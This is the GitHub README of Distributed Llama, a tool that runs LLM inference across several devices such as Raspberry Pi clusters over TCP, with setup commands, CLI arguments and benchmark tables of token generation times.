Tensor parallelism is all you need. Run LLMs on weak devices or make powerful devices even more powerful by distributing the workload and dividing the RAM usage. This project proves that it's possible split the workload of LLMs across multiple devices and achieve a significant speedup. Distributed Llama allows you to run huge LLMs in-house. The project uses TCP sockets to synchronize the state. You can easily configure your AI cluster by using a home router.
<p align="center">
<img src=".github/8raspi.jpg" width="50%" alt="Distributed Llama running on 8 Raspberry Pi 4B devices" /><br />
<sub><sup>Distributed Llama running Llama 2 70B on 8 Raspberry Pi 4B devices</sup></sub>
</p>
### 🔥 Setup Root Node by Single Command
Python 3 and C++ compiler required. The command will download the model and the tokenizer.
| Model | Purpose | Size | Command |
| ----------------------- | --------- | -------- | ----------------------------------------- |
| TinyLlama 1.1B 3T Q40 | Benchmark | 844 MB | `python launch.py tinyllama_1_1b_3t_q40` |
| Llama 3 8B Q40 | Benchmark | 6.32 GB | `python launch.py llama3_8b_q40` |
| Llama 3 8B Instruct Q40 | Chat, API | 6.32 GB | `python launch.py llama3_8b_instruct_q40` |
### 🛠️ Convert Model Manually
Supported architectures: Llama, Mixtral, Grok
* [How to Convert Llama 2, Llama 3](./docs/LLAMA.md)
* [How to Convert Hugging Face Model](./docs/HUGGINGFACE.md)
### 🚧 Known Limitations
* You can run Distributed Llama only on 1, 2, 4... 2^n nodes.
* The maximum number of nodes is equal to the number of KV heads in the model [#70](https://github.com/b4rtaz/distributed-llama/issues/70).
* Optimized for (weights format × buffer format):
* ARM CPUs
* ✅ F32 × F32
* ❌ F16 × F32
* ❌ Q40 × F32
* ✅ Q40 × Q80
* x86_64 AVX2 CPUs
* ❌ F32 × F32
* ❌ F16 × F32
* ❌ Q40 × F32
* ✅ Q40 × Q80
### 👷 Architecture
The project is split up into two parts:
* **Root node** - it's responsible for loading the model and weights and forward them to workers. Also, it synchronizes the state of the neural network. The root node is also a worker, it processes own slice of the neural network.
* **Worker node** - it processes own slice of the neural network. It doesn't require any configuration related to the model.
You always need the root node and you can add 2^n - 1 worker nodes to speed up the inference. The RAM usage of the neural network is split up across all nodes. The root node requires a bit more RAM than worker nodes.
### 🎹 Commands
* `dllama inference` - run the inference with a simple benchmark,
* `dllama chat` - run the CLI chat,
* `dllama worker` - run the worker node,
* `dllama-api` - run the API server.
Inference, Chat, API
| Argument | Description | Example |
| ---------------------------- | ---------------------------------------------------------------- | -------------------------------------- |
| `--model <path>` | Path to model. | `dllama_model_meta-llama-3-8b_q40.m` |
| `--tokenizer <path>` | Tokenizer to model. | `dllama_tokenizer_llama3.t` |
| `--buffer-float-type <type>` | Float precision of synchronization. | `q80` |
| `--workers <workers>` | Addresses of workers (ip:port), separated by space. | `0.0.0.1:9991 10.0.0.2:9991` |
Inference, Chat, Worker, API
| Argument | Description | Example |
| ---------------------------- | --------------------------------------------------------------------- | ----------------------------------- |
| `--nthreads <n>` | Amount of threads. Don't set a higher value than number of CPU cores. | `4` |
Worker, API
| Argument | Description | Example |
| ---------------------------- | --------------------------------- | ----------------- |
| `--port <port>` | Binding port. | `9999` |
Inference
| Argument | Description | Example |
| ---------------------------- | ------------------------------ | ------------------ |
| `--prompt <prompt>` | Initial prompt. | `"Hello World"` |
| `--steps <steps>` | Number of tokens to generate. | `256` |
## 📊 Measurements
### Average Token Generation Time
I - inference time of the root node, T - network transfer time of the root node.
**Raspberry Pi 5 8GB**
<sub><sup>Weights = Q40, Buffer = Q80, nSamples = 16, switch = TP-Link LS1008G, tested on 0.3.1 version</sup></sub>
| Model | 1 x RasPi 5 8 GB | 2 x RasPi 5 8 GB | 4 x RasPi 5 8 GB |
|-------------|---------------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------------------------|
| Llama 2 7B | **441.09 ms**, 2.26 t/s<br><sub><sup>I: 434.84 ms, T: 5.25 ms</sup></sub> | **341.46 ms**, 2.92 t/s<br><sub><sup>I: 257.78 ms, T: 83.27 ms</sup></sub> | **219.08 ms**, 4.56 t/s 🔥<br><sub><sup>I: 163.42 ms, T: 55.25 ms</sup></sub> |
| Llama 3 8B | **564.31 ms**, 1.77 t/s<br><sub><sup>I: 556.67 ms, T: 6.17 ms</sup></sub> | **444.27 ms**, 2.25 t/s<br><sub><sup>I: 362.73 ms, T: 80.11 ms</sup></sub> | **331.47 ms**, 3.01 t/s 🔥<br><sub><sup>I: 267.62 ms, T: 62.34 ms</sup></sub> |
**Raspberry Pi 4B 8 GB**
<sub><sup>Weights = Q40, Buffer = Q80, nSamples = 16, switch = TP-Link LS1008G, tested on 0.1.0 version</sup></sub>
<p align="center">
<img src=".github/8raspi2.jpg" width="35%" alt="8 x Raspberry Pi 4B 8GB" /><br />
<sub><sup>8 x Raspberry Pi 4B 8GB</sup></sub>
</p>
| Model | 1 x RasPi 4B 8 GB | 2 x RasPi 4B 8 GB | 4 x RasPi 4B 8 GB | 8 x RasPi 4B 8 GB |
|-------------|---------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| Llama 2 7B | **1312.50 ms**<br><sub><sup>I: 1307.94 ms, T: 1.81 ms</sup></sub> | **793.69 ms**<br><sub><sup>I: 739.00 ms, T: 52.50 ms</sup></sub> | **494.00 ms** 🔥 <br><sub><sup>I: 458.81 ms, T: 34.06 ms</sup></sub> | **588.19 ms**<br><sub><sup>I: 296.69 ms, T: 289.75 ms</sup></sub> |
| Llama 2 13B | <sub><sup>Not enough RAM</sup></sub> | **1497.19 ms**<br><sub><sup>I: 1465.06 ms, T: 30.88 ms</sup></sub> | **848.19 ms** 🔥<br><sub><sup>I: 746.88 ms, T: 99.50 ms</sup></sub> | **1114.88 ms**<br><sub><sup>I: 460.8 ms, T: 652.88 ms</sup></sub> |
| Llama 2 70B | <sub><sup>Not enough RAM</sup></sub> | <sub><sup>Not enough RAM</sup></sub> | <sub><sup>Not enough RAM</sup></sub> | **4842.81 ms** 🔥<br><sub><sup>I: 2121.94 ms, T: 2719.62 ms</sup></sub> |
**x86_64 CPU Cloud Server**
<sub><sup>Weights = Q40, Buffer = Q80, nSamples = 16, VMs = [c3d-highcpu-30](https://github.com/b4rtaz/distributed-llama/discussions/9), tested on 0.1.0 version</sup></sub>
| Model | 1 x VM | 2 x VM | 4 x VM |
|-------------|---------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| Llama 2 7B | **101.81 ms**<br><sub><sup>I: 101.06 ms, T: 0.19 ms</sup></sub> | **69.69 ms**<br><sub><sup>I: 61.50 ms, T: 7.62 ms</sup></sub> | **53.69 ms** 🔥<br><sub><sup>I: 40.25 ms, T: 12.81 ms</sup></sub> |
| Llama 2 13B | **184.19 ms**<br><sub><sup>I: 182.88 ms, T: 0.69 ms</sup></sub> | **115.38 ms**<br><sub><sup>I: 107.12 ms, T: 7.81 ms</sup></sub> | **86.81 ms** 🔥<br><sub><sup>I: 66.25 ms, T: 19.94 ms</sup></sub> |
| Llama 2 70B | **909.69 ms**<br><sub><sup>I: 907.25 ms, T: 1.75 ms</sup></sub> | **501.38 ms**<br><sub><sup>I: 475.50 ms, T: 25.00 ms</sup></sub> | **293.06 ms** 🔥<br><sub><sup>I: 264.00 ms, T: 28.50 ms</sup></sub> |
### Network Transfer for Generating Token
**F32 Buffer**
| Model | 2 devices | 4 devices | 8 devices |
|-------------|----------------|---------------|---------------|
| Llama 3 8B | **2048 kB** | **6144 kB** | **14336 kB** |
**Q80 Buffer**
| Model | 2 devices | 4 devices | 8 devices |
|-------------|--------------|---------------|----------------|
| Llama 3 8B | **544 kB** | **1632 kB** | **3808 kB** |
## 📟 Setup Raspberry Pi Devices
1. Install `Raspberry Pi OS Lite (64 bit)` on your Raspberry Pi devices. This OS doesn't have desktop environment.
2. Connect all devices to your switch or router.
3. Connect to all devices via SSH.
```
ssh user@raspberrypi1.local
ssh user@raspberrypi2.local
```
4. Install Git:
```sh
sudo apt install git
```
5. Clone this repository and compile Distributed Llama on all devices:
```sh
git clone https://github.com/b4rtaz/distributed-llama.git
make dllama
```
6. Transfer weights and the tokenizer file to the root device.
7. Optional: assign static IP addresses.
```sh
sudo ip addr add 10.0.0.1/24 dev eth0 # 1th device
sudo ip addr add 10.0.0.2/24 dev eth0 # 2th device
```
8. Run worker nodes on worker devices:
```sh
sudo nice -n -20 ./dllama worker --port 9998 --nthreads 4
```
9. Run root node on the root device:
```sh
sudo nice -n -20 ./dllama inference --model dllama_model_meta-llama-3-8b_q40.m --tokenizer dllama_tokenizer_llama3.t --buffer-float-type q80 --prompt "Hello world" --steps 16 --nthreads 4 --workers 10.0.0.2:9998
```
To add more worker nodes, just add more addresses to the `--workers` argument.
```
./dllama inference ... --workers 10.0.0.2:9998 10.0.0.3:9998 10.0.0.4:9998
```
## 💻 Setup computers with MacOS, Linux, or Windows
You need x86_64 AVX2 CPUs or ARM CPUs. Different devices may have different CPUs.
#### MacOS or Linux
The below instructions are for Debian-based distributions but you can easily adapt them to your distribution, macOS.
1. Install Git and GCC:
```sh
sudo apt install git build-essential
```
2. Clone this repository and compile Distributed Llama on all computers:
```sh
git clone https://github.com/b4rtaz/distributed-llama.git
make dllama
```
Continue to point 3.
#### Windows
1. Install Git and Mingw (via [Chocolatey](https://chocolatey.org/install)):
```powershell
choco install mingw
```
2. Clone this repository and compile Distributed Llama on all computers:
```sh
git clone https://github.com/b4rtaz/distributed-llama.git
make dllama
```
Continue to point 3.
#### Run Cluster
3. Transfer weights and the tokenizer file to the root computer.
4. Run worker nodes on worker computers:
```sh
./dllama worker --port 9998 --nthreads 4
```
5. Run root node on the root computer:
```sh
./dllama inference --model dllama_model_meta-llama-3-8b_q40.m --tokenizer dllama_tokenizer_llama3.t --buffer-float-type q80 --prompt "Hello world" --steps 16 --nthreads 4 --workers 192.168.0.1:9998
```
To add more worker nodes, just add more addresses to the `--workers` argument.
```
./dllama inference ... --workers 192.168.0.1:9998 192.168.0.2:9998 192.168.0.3:9998
```
## 💡 License
This project is released under the MIT license.
## 📖 Citation
```
@misc{dllama,
author = {Bartłomiej Tadych},
title = {Distributed Llama},
year = {2024},
publisher = {GitHub},
journal = {GitHub repository},
howpublished = {\url{https://github.com/b4rtaz/distributed-llama}},
commit = {7eb77ca93ec0d502e28d36b6fb20039b449cbea4}
}
```
| Tensor parallelism is all you need. Run LLMs on weak devices or make powerful devices even more powerful by distributing the workload and dividing the RAM usage. | distributed-computing,llama2,llm,llm-inference,neural-network,llms,open-llm,distributed-llm,llama3 | 19 | 2 | 41 | 250 | 22 | 16 | 1 |